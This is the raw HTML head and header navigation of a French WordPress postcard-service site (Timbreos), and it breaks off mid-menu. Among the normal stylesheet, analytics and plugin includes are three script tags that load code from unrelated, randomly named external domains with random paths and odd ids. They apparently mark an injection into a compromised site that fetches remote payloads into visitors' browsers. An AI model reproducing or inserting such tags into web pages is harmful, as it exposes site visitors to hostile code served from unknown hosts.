<link rel='stylesheet' id='elementor-post-206-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-206.css?ver=1748240749' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesans-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/google-fonts/css/encodesans.css?ver=1742381901' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra' data-spai-excluded="true">/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.timbreos.com","hash_tracking":"false","v4_id":"G-9PBRBR0R63"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/themes/timbreos-2022/js/timbreosWidget.js?ver=6.8.3" id="timbreos-widget-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d6107d0a5f","flag_url":"https:\/\/www.timbreos.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1748240235" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.timbreos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.timbreos.com/wp-json/wp/v2/pages/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.timbreos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.timbreos.com/?p=918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.timbreos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timbreos.com%2Fqui-sommes-nous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.timbreos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timbreos.com%2Fqui-sommes-nous%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
li{
	font-size 20px;
	font-weight 400;
}

.overflowxhidden{
	overflow-x:hidden!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">


  var _paq = window._paq = window._paq || [];
  
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.kap.ovh/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();

jQuery(document).ready(function( $ ){
	let scrollTopPrevious = 0
    $(window).scroll(function() {
	  var scrollTop = $(window).scrollTop();
	  if ( scrollTop > 300 && (scrollTopPrevious - scrollTop) < 0 ) { 
		$("body").addClass("sticky")
	  }else{
		$("body").removeClass("sticky")
	  }
	  scrollTopPrevious = scrollTop
	});
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" sizes="32x32" />
<link rel="icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" />
<meta name="msapplication-TileImage" content="https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" />
      <link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-918 wp-custom-logo wp-theme-hello-elementor wp-child-theme-timbreos-2022 elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-918">

		<div data-elementor-type="header" data-elementor-id="84" class="elementor elementor-84 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-89895b0 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="89895b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7930bd55" data-id="7930bd55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5905b80b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5905b80b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.timbreos.com">
			<img width="100" height="100" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-94" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52dccda elementor-hidden-tablet elementor-hidden-mobile" data-id="52dccda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bd81d8 elementor-widget elementor-widget-button" data-id="9bd81d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JE CRÉÉ MA CARTE POSTALE !</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a665bce elementor-widget elementor-widget-button" data-id="a665bce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-2b4f1a43 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b4f1a43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73e79768" data-id="73e79768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e562b4a elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e562b4a" data-element_type="widget"  data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-spai-egr="1" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-6e562b4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" class="elementor-sub-item">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e562b4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item" tabindex="-1">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item" tabindex="-1">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item" tabindex="-1">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item" tabindex="-1">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item" tabindex="-1">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item" tabindex="-1">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item" tabindex="-1">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item" tabindex="-1">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item" tabindex="-1">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" class="elementor-sub-item" tabindex="-1">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item" tabindex="-1">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item" tabindex="-1">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item" tabindex="-1">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd7fc2c" data-id="dd7fc2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f438b0d elementor-widget elementor-widget-button" data-id="f438b0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CRÉER MA CARTE !</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-97818d7 elementor-widget elementor-widget-button" data-id="97818d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="/nous-contacter">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-edc3322 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc3322" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae63dce" data-id="ae63dce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ac522f elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ac522f" data-element_type="widget"  data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-spai-egr="1" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-3ac522f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" class="elementor-sub-item">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ac522f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item" tabindex="-1">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item" tabindex="-1">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item" tabindex="-1">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item" tabindex="-1">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item" tabindex="-1">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item" tabindex="-1">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item" tabindex="-1">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item" tabindex="-1">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item" tabindex="-1">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" class="elementor-sub-item" tabindex="-1">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item" tabindex="-1">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item" tabindex="-1">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item" tabindex="-1">Formules et tarifs</a></li>
